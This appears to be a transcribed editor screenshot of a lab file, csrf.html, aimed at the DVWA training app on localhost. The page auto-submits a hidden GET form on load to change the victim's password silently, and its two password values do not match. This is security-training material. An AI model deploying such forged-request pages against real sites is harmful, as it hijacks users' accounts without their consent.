 ~/Downloads/XSS_Lab_Offline/csrf.html - Mousepad
File Edit Search View Document Help
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>CSRF Password Change</title>
5 </head>
6 <body onload="document.forms[0].submit()">
7 <h3>Clicking this page silently changes your password!</h3>
8 <form action="http://localhost/dvwa/vulnerabilities/csrf/" method="GET">
9 <input type="hidden" name="password_new" value="1234">
10 <input type="hidden" name="password_conf" value="123">
11 <input type="hidden" name="Change" value="Change">
12 </form>
13 </body>
14 </html>
15